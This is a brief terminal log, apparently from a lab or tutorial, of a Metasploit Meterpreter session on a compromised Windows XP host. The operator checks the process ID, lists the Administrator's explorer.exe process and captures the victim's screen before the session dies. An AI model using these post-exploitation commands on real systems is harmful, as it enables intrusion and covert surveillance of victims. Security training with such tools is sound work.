 meterpreter > getpid
Current pid: 972
meterpreter > ps -S explorer
Filtering on 'explorer'
Process List
============
PID PPID Name Arch Session User
Path
--- ---- ---- ---- ------- ----
----
972 684 explorer.exe x86 0 WINXP-SP3\Administrator
C:\WINDOWS\Explorer.EXE
meterpreter > screenshot
Screenshot saved to: /home/kali/NVPrpuPo.jpeg
meterpreter >
[*] 192.168.0.203 - Meterpreter session 1 closed.  Reason: Died
meterpreter > screenshot